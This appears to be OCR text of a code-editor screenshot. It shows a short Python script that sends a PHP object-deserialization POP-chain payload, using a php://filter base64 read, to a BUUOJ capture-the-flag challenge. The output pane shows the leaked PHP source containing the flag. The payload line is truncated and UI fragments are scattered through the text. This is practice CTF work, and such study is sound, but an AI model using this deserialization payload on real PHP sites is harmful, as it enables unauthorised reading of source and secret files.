 25.5.13.py Signin.py 1 php反序列化.py 25.5.26循环.py try.php
C: > Users > 朔星 > Desktop > CTF > WEB工具箱 > 发送curl > php反序列化.py > ...
1 import requests
2 import base64
3 url = "http://02a05046-df9a-429b-ba80-72c7d790549a.node5.buuoj.cn:81/?pop="
4 payload = 'O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";s:9:"index.php";s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6:"\00*\00var";s:57:"php://filter/read=convert.base64-encode/
5 res = requests.get(url+payload)
6 print(base64.b64decode(res.text))
7
1
问题 1 输出 调试控制台 终端 端口 筛选器 Code
b'<?php\nclass Flag{\n    private $flag= "flag{ca98c4e0-e4f1-49a9-9775-dbf67dd2e298}";\n}\necho "Help Me Find FLAG!";\n?>'
[Done] exited with code=0 in 0.624 seconds
纯音
作